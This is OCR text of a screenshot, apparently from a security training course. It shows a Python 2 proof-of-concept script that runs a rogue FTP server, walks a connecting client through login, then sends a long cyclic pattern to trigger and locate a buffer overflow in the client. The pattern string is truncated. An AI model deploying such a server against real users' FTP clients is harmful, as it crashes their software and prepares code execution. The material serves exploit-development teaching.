 poc.py - C:\Tools\poc.py (2.7.14)
File Edit Format Run Options Window Help
import socket
IP = '0.0.0.0'
port = 21
buff = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((IP, port))
s.listen(20)
print("[i] FTP Server started on port: "+str(port)+"\r\n")
conn, addr = s.accept()
conn.send('220 Welcome!' + '\r\n')
print conn.recv(1024)
conn.send('331 OK.\r\n')
print conn.recv(1024)
conn.send('230 OK.\r\n')
print conn.recv(1024)
conn.send(buff + '\r\n')
print conn.recv(1024)
conn.send('257' + '\r\n')
i春秋 学院
Ln: 6